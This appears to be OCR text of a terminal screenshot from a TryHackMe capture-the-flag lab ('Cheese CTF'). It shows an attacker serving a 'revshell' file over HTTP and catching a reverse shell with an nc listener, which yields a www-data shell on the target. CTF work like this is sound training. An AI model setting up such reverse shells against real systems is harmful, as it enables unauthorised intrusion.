 10.23.13.112
10:20
http-server
File Actions Edit View Help
VPN Scanning FTP Attack http-server shell
(kali㉿kali)-[~/Desktop/THM/Cheese-CTF/php_filter_chain_generator]
$ sudo python3 -m http.server 80
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.220.164 - - [03/Jun/2025 10:20:05] "GET /revshell HTTP/1.1" 200 -
(kali㉿kali)-[~/Desktop/THM/Cheese-CTF/php_filter_chain_generator]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.23.13.112] from (UNKNOWN) [10.10.220.164] 42350
bash: cannot set terminal process group (969): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-220-164:/var/www/html$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.